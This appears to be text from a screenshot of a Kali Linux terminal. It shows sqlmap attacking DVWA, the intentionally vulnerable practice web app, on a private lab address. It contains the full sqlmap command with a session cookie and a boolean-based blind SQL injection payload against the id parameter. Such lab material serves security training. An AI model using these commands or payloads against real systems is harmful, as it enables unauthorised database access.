 ┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.164.129/dvwa/vulnerabilities/sqli/?id=1&Submit=Subm
it#" \
--cookie="PHPSESSID=8644bc796a38f3981b904db809ac20a8; security=low" \
-D dvwa --is-dba
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.9.9#stable}
|_ -| . [)]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable lo
cal, state and federal laws. Developers assume no liability and are not responsib
le for any misuse or damage caused by this program
[*] starting @ 08:06:46 /2025-10-18/
[08:06:46] [INFO] resuming back-end DBMS 'mysql'
[08:06:46] [INFO] testing connection to the target URL
got a 302 redirect to 'http://192.168.164.129/dvwa/login.php'. Do you want to fol
low? [Y/n] y
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: OR boolean-based blind - WHERE or HAVING clause (NOT - MySQL comment)
    Payload: id=1' OR NOT 2043=2043#&Submit=Submit